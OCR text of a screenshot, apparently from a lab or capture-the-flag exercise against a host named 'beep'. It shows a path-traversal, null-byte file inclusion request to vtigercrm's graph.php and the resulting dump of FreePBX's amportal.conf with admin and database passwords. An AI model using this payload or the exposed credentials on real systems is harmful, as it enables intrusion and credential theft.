 Mozilla Firefox
beep/vtigercrm/graph.ph
https://beep/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free
Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY;
without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have
received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal # Spaces are not
allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database resides #
AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the
FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk
Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser #
AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the
FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot
(leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin #
AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing
slash) # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start),
false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html
/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name
[lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't
forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security.
# Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database',
the primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the
TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP
install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface are
sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to
'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered
seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or
allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when
an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user would then be required # to dial the CW feature code (*70
default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false #
DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply
report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message
to the effect. If you use the Early Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option
allows you to use sudo when backing up files. Useful ONLY when using AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT, based on permissions in
/etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the system: # asterisk localhost=(root)NOPASSWD: /bin/tar #
Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE #
CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the default true and
custom destinations should be moved into the new custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but
password Highlight All Match Case Whole Words 1 of 11 matches